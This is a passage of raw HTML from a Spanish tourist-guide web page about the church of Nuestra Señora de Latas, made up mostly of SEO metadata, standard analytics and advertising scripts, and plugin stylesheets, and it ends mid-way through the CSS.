

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guiasantander.com/sitios-de-interes/iglesias/nuestra-senora-de-latas/
body_size: 49593
content:
<!DOCTYPE html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7B16JKHQF5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7B16JKHQF5');
</script>
	
	<script></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
	<link rel="profile" href="//gmpg.org/xfn/11">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8048209367429901"
     crossorigin="anonymous"></script>

	
	<title>Nuestra Señora de Latas - Guía de Santander</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.7.7 - aioseo.com -->
	<meta name="description" content="Este templo fue levantado en el siglo XVI, sobre los restos de un antiguo monasterio del siglo VIII, posteriormente, durante los siglos XVII y XVIII, sufrió varias reformas que le fueron dando su imagen actual. En el siglo XVII fue un importante centro mariano, dependiente de los Jerónimos del Monte Corbán, afincados en el santuario" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="desarrollo"/>
	<link rel="canonical" href="https://www.guiasantander.com/sitios-de-interes/iglesias/nuestra-senora-de-latas/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.7" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Guía de Santander - Guía Santander" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Nuestra Señora de Latas - Guía de Santander" />
		<meta property="og:description" content="Este templo fue levantado en el siglo XVI, sobre los restos de un antiguo monasterio del siglo VIII, posteriormente, durante los siglos XVII y XVIII, sufrió varias reformas que le fueron dando su imagen actual. En el siglo XVII fue un importante centro mariano, dependiente de los Jerónimos del Monte Corbán, afincados en el santuario" />
		<meta property="og:url" content="https://www.guiasantander.com/sitios-de-interes/iglesias/nuestra-senora-de-latas/" />
		<meta property="article:published_time" content="2021-05-14T12:14:37+00:00" />
		<meta property="article:modified_time" content="2021-05-14T12:14:37+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Nuestra Señora de Latas - Guía de Santander" />
		<meta name="twitter:description" content="Este templo fue levantado en el siglo XVI, sobre los restos de un antiguo monasterio del siglo VIII, posteriormente, durante los siglos XVII y XVIII, sufrió varias reformas que le fueron dando su imagen actual. En el siglo XVII fue un importante centro mariano, dependiente de los Jerónimos del Monte Corbán, afincados en el santuario" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.guiasantander.com\/sitios-de-interes\/iglesias\/nuestra-senora-de-latas\/#blogposting","name":"Nuestra Se\u00f1ora de Latas - Gu\u00eda de Santander","headline":"Nuestra Se\u00f1ora de Latas","author":{"@id":"https:\/\/www.guiasantander.com\/author\/desarrollo\/#author"},"publisher":{"@id":"https:\/\/www.guiasantander.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.guiasantander.com\/wp-content\/uploads\/2021\/05\/NUESTRA-SENORA-DE-LATAS.jpg","width":320,"height":240},"datePublished":"2021-05-14T12:14:37+00:00","dateModified":"2021-05-14T12:14:37+00:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/www.guiasantander.com\/sitios-de-interes\/iglesias\/nuestra-senora-de-latas\/#webpage"},"isPartOf":{"@id":"https:\/\/www.guiasantander.com\/sitios-de-interes\/iglesias\/nuestra-senora-de-latas\/#webpage"},"articleSection":"Iglesias"},{"@type":"BreadcrumbList","@id":"https:\/\/www.guiasantander.com\/sitios-de-interes\/iglesias\/nuestra-senora-de-latas\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.guiasantander.com\/#listItem","position":1,"name":"Hogar","item":"https:\/\/www.guiasantander.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.guiasantander.com\/sitios-de-interes\/iglesias\/nuestra-senora-de-latas\/#listItem","name":"Nuestra Se\u00f1ora de Latas"}},{"@type":"ListItem","@id":"https:\/\/www.guiasantander.com\/sitios-de-interes\/iglesias\/nuestra-senora-de-latas\/#listItem","position":2,"name":"Nuestra Se\u00f1ora de Latas","previousItem":{"@type":"ListItem","@id":"https:\/\/www.guiasantander.com\/#listItem","name":"Hogar"}}]},{"@type":"Organization","@id":"https:\/\/www.guiasantander.com\/#organization","name":"Gu\u00eda de Santander","description":"Gu\u00eda Santander","url":"https:\/\/www.guiasantander.com\/"},{"@type":"Person","@id":"https:\/\/www.guiasantander.com\/author\/desarrollo\/#author","url":"https:\/\/www.guiasantander.com\/author\/desarrollo\/","name":"desarrollo","image":{"@type":"ImageObject","@id":"https:\/\/www.guiasantander.com\/sitios-de-interes\/iglesias\/nuestra-senora-de-latas\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/edfaa2cbcb43c0343260a312abcb3b9dce3a01dd40be7599a120ebb092173afd?s=96&d=mm&r=g","width":96,"height":96,"caption":"desarrollo"}},{"@type":"WebPage","@id":"https:\/\/www.guiasantander.com\/sitios-de-interes\/iglesias\/nuestra-senora-de-latas\/#webpage","url":"https:\/\/www.guiasantander.com\/sitios-de-interes\/iglesias\/nuestra-senora-de-latas\/","name":"Nuestra Se\u00f1ora de Latas - Gu\u00eda de Santander","description":"Este templo fue levantado en el siglo XVI, sobre los restos de un antiguo monasterio del siglo VIII, posteriormente, durante los siglos XVII y XVIII, sufri\u00f3 varias reformas que le fueron dando su imagen actual. En el siglo XVII fue un importante centro mariano, dependiente de los Jer\u00f3nimos del Monte Corb\u00e1n, afincados en el santuario","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.guiasantander.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.guiasantander.com\/sitios-de-interes\/iglesias\/nuestra-senora-de-latas\/#breadcrumblist"},"author":{"@id":"https:\/\/www.guiasantander.com\/author\/desarrollo\/#author"},"creator":{"@id":"https:\/\/www.guiasantander.com\/author\/desarrollo\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.guiasantander.com\/wp-content\/uploads\/2021\/05\/NUESTRA-SENORA-DE-LATAS.jpg","@id":"https:\/\/www.guiasantander.com\/sitios-de-interes\/iglesias\/nuestra-senora-de-latas\/#mainImage","width":320,"height":240},"primaryImageOfPage":{"@id":"https:\/\/www.guiasantander.com\/sitios-de-interes\/iglesias\/nuestra-senora-de-latas\/#mainImage"},"datePublished":"2021-05-14T12:14:37+00:00","dateModified":"2021-05-14T12:14:37+00:00"},{"@type":"WebSite","@id":"https:\/\/www.guiasantander.com\/#website","url":"https:\/\/www.guiasantander.com\/","name":"Gu\u00eda de Santander","description":"Gu\u00eda Santander","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.guiasantander.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Guía de Santander &raquo; Feed" href="https://www.guiasantander.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Guía de Santander &raquo; Feed de los comentarios" href="https://www.guiasantander.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-P9J858CXZF"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.4';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.guiasantander.com\/sitios-de-interes\/iglesias\/nuestra-senora-de-latas\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-P9J858CXZF',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-P9J858CXZF', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.guiasantander.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='cnss_font_awesome_css-css' href='https://www.guiasantander.com/wp-content/plugins/easy-social-icons/css/font-awesome/css/all.min.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='cnss_font_awesome_v4_shims-css' href='https://www.guiasantander.com/wp-content/plugins/easy-social-icons/css/font-awesome/css/v4-shims.min.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='cnss_css-css' href='https://www.guiasantander.com/wp-content/plugins/easy-social-icons/css/cnss.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-select2-style-css' href='https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CRoboto%3A100%2C300%2C400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.guiasantander.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='directorist-account-button-style-css' href='https://www.guiasantander.com/wp-content/plugins/directorist/blocks/build/account-button/style-index.css?ver=1.0.0' type='text/css' media='all' />
<style id='directorist-search-modal-style-inline-css' type='text/css'>
/*!****************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/search-modal/style.scss ***!
  \****************************************************************************************************************************************************************************************************************************************************/
/* BEM Element and Modifier */
.dspb-container, .dspb-container-fluid {
  width: 100%;
  padding-right: var(--bs-gutter-x, 0.75rem);
  padding-left: var(--bs-gutter-x, 0.75rem);
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  .dspb-container, .dspb-container-sm {
    max-width: 540px;
  }
}
@media (min-width: 768px) {
  .dspb-container, .dspb-container-md, .dspb-container-sm {
    max-width: 720px;
  }
}
@media (min-width: 992px) {
  .dspb-container, .dspb-container-lg, .dspb-container-md, .dspb-container-sm {
    max-width: 960px;
  }
}
@media (min-width: 1200px) {
  .dspb-container, .dspb-container-lg, .dspb-container-md, .dspb-container-sm, .dspb-container-xl {
    max-width: 1140px;
  }
}
@media (min-width: 1400px) {
  .dspb-container, .dspb-container-lg, .dspb-container-md, .dspb-container-sm, .dspb-container-xl, .dspb-container-xxl {
    max-width: 1320px;
  }
}
.dspb-row {
  --bs-gutter-x: 1.5rem;
  --bs-gutter-y: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-top: calc(var(--bs-gutter-y) * -1);
  margin-right: calc(var(--bs-gutter-x) * -0.5);
  margin-left: calc(var(--bs-gutter-x) * -0.5);
}

.dspb-row > * {
  width: 100%;
}

/* Header Search Popup */
.directorist-search-popup-block__popup:not(.responsive-true) {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: auto;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-transform: translate(0, -50%) scaleY(0);
          transform: translate(0, -50%) scaleY(0);
  opacity: 0;
  visibility: hidden;
  z-index: 1031;
  background-color: var(--directorist-color-white);
  -webkit-box-shadow: 0 5px 10px rgba(143, 142, 159, 0.1);
          box-shadow: 0 5px 10px rgba(143, 142, 159, 0.1);
}
.directorist-search-popup-block__popup:not(.responsive-true).show {
  -webkit-transform: translate(0, 0) scaleY(1);
          transform: translate(0, 0) scaleY(1);
  opacity: 1;
  visibility: visible;
}
@media only screen and (max-width: 575px) {
  .directorist-search-popup-block__popup.responsive-true .directorist-search-form-action__modal {
    display: none;
  }
}
.directorist-search-popup-block__form {
  max-height: 400px;
  overflow-y: auto;
  overflow-x: hidden;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding: 30px;
  margin-bottom: 30px;
  scrollbar-width: thin;
  scrollbar-color: var(--directorist-color-border) var(--directorist-color-white);
}
@media only screen and (max-width: 767px) {
  .directorist-search-popup-block__form {
    padding: 30px 0 0;
  }
}
@media only screen and (max-width: 575px) {
  .directorist-search-popup-block__form {
    padding: 30px 30px 0 6px;
  }
}
.directorist-search-popup-block__form::-webkit-scrollbar {
  width: 11px;
}
.directorist-search-popup-block__form::-webkit-scrollbar-track {
  background: var(--directorist-color-white);
}
.directorist-search-popup-block__form::-webkit-scrollbar-thumb {
  background-color: var(--directorist-color-border);
  border-radius: 6px;
  border: 3px solid var(--directorist-color-white);
}
.directorist-search-popup-block__form-close {
  position: fixed;
  top: 35px;
  right: 50px;
  border: none;
  opacity: 1;
  cursor: pointer;
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
  z-index: 99999;
  line-height: 0.8;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 30px;
  height: 30px;
  border-radius: 50%;
  background-color: rgba(var(--directorist-color-danger-rgb), 0.15);
